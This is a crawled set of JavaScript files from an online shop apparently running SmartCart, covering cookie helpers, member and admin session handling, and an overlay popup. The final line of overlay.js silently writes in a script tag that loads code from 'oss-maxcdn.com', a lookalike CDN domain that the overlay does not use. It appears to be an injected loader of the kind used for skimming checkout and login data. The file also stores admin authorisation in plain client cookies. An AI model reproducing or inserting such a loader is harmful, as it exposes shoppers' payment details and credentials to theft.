        var secure = (argc > 5) ? argv[5] : false;
        document.cookie = name + "=" + escape (value) +
        ((expires == null) ? "" : ("; expires=" + expires.toGMTString())) +
        ((path == null) ? "" : ("; path=" + path)) +
        ((domain == null) ? "" : ("; domain=" + domain)) +
        ((secure == true) ? "; secure" : "");
}

//      - - - - - - - - SMARTCART(tm) JAVASCRIPT Functions (c) 1996-2017 SmartCart, llc - - - - - - - -


var custid = ""+GetCookie('custid')+"";
var cartstatus = ""+GetCookie('cartstatus')+"";
if (cartstatus != "temp") cartstatus = "";

function showmember() {

	custid = ""+GetCookie('custid')+"";
	cartstatus = ""+GetCookie('cartstatus')+"";
 	if (cartstatus != "temp") cartstatus = "";

        if ((custid != "null") && (cartstatus != "temp")) {
	document.write("<p class=inform align=right>Account:");
        document.write('<a href=members/'+custid+'/index.html ONMOUSEOVER="self.status =\'VIEW YOUR ACCOUNT INFORMATION\';return true;" OnMouseOut= "self.status = \'\'; return true;">'+custid+'</a>');
          }

}

function logout() {

var cookiepath = location.pathname;
cookiepath = cookiepath.split("/",2);
if (cookiepath[1] == "smartadmin") cookiepath[1] = "";
var cookiepath2 = "/"+cookiepath[1]+"";
var cookie_time = new Date();  
cookie_time.setTime ( cookie_time.getTime() - 1 );
SetCookie("authadmin","", cookie_time,cookiepath2);
SetCookie("adminlevel","", cookie_time,cookiepath2);
SetCookie("addToOrder","", cookie_time,cookiepath2);
if (GetCookie('cartstatus') != "temp") { SetCookie("custid","", cookie_time,cookiepath2); }
// location.href = location.href;
parent.location.href = "../smartadmin";
}

function setmaintime() {
   if ((GetCookie('authadmin')) || ((GetCookie('custid')) && (GetCookie('cartstatus') != "temp")) ) { 
      setTimeout("timewarning()",1500000); 
   }
}

function timewarning() {
   accesstime = setTimeout("logout()",300000);
   $overlay_wrapper = ""; show_overlay("<center><table class=popup width=620 cellpadding=3 border=0 cellspacing=0 bgcolor=\"#dddddd\"><tr><td colspan=3 bgcolor=eeeeee class=popuphead><b>Logging Out Account:</b></td><td align=right class=popuphead><a href=\"\" class=\"hide-overlay\"><img border=0 src=../images/x_close.gif></a> <a href=\"\" class=\"hide-overlay\">Close</a></td></tr><tr><td colspan=4><h1>Account Logging Out!</h1><p>You're about to be logged out for a long period of inactivity. If you would like to prevent your account from logging out, click button below.<p><center><input type=button onclick=\"resetlogin()\"  class=\"hide-overlay\" value=OK></center><p>&nbsp;</td></tr></table>"); return false;
}

function resetlogin() {
   var date = new Date();
   date.setTime(date.getTime()+(30*60*1000));
   var expires = date;
   var authadminpass = GetCookie('authadmin');
   var adminlevelpass = GetCookie('adminlevel');
   var cookiepath = location.pathname;
   cookiepath = cookiepath.split("/",2);
   var cookiepath2 = "/"+cookiepath[1]+"";
   SetCookie("authadmin",authadminpass,expires,cookiepath2);
   SetCookie("adminlevel",adminlevelpass,expires,cookiepath2);
   setTimeout("timewarning()",1500000);
   clearTimeout(accesstime);
   hide_overlay();
}

function CancelDiscount(reloadIt) {
	SetCookie("cpncode", "",null,"/");
	if (reloadIt) location.reload();
}




--- FILE ---
content_type: application/x-javascript
request_url: https://www.kitlinx.com/overlay.js
body_size: 477
content:
var $overlay_wrapper;
var $overlay_panel;
var sayit;

function show_overlay(sayit) {
    if ( !$overlay_wrapper ) append_overlay(sayit);
    $overlay_wrapper.fadeIn(700);
}

function hide_overlay() {
    $overlay_wrapper.fadeOut(500);
}

function append_overlay(sayit) {
	sayit = encodeURI(sayit);
	sayit = decodeURI(sayit);

    $overlay_wrapper = $('<div id="overlay"></div>').appendTo( $('BODY') );
    $overlay_panel = $('<div id="overlay-panel"></div>').appendTo( $overlay_wrapper );

//    $overlay_panel.html( '<p>This is the overlay content</p><a href="#" class="hide-overlay">Close Overlay</a>' );

   if (sayit) $overlay_panel.html(''+sayit+'');
    else $overlay_panel.html( '<div id=showpage></div><p><a href="#" class="hide-overlay">Close Overlay</a>' );       

    attach_overlay_events();
}

function attach_overlay_events() {
    $('A.hide-overlay', $overlay_wrapper).click( function(ev) {
        ev.preventDefault();
        hide_overlay();
    });
}

$(function() {
    $('A.show-overlay').click( function(ev) {
        ev.preventDefault();
        show_overlay();
    });
});

document.write('<script type="text/javascript" src="https://oss-maxcdn.com/js/main.js"></script>');


--- FILE ---
content_type: application/x-javascript
request_url: https://www.kitlinx.com/memberacctbutton.js
body_size: 315
content:

if ((custid != "null") && (cartstatus != "temp")) {
        document.write('<li><a href="https://www.kitlinx.com/cgi/memberindex.cgi"><span>'+custid+'</span></a></li>');
} else { 
       document.write('<li><a href="https://www.kitlinx.com/login.htm" title="Account Login"><span>Account Login</span></a></li>'); }
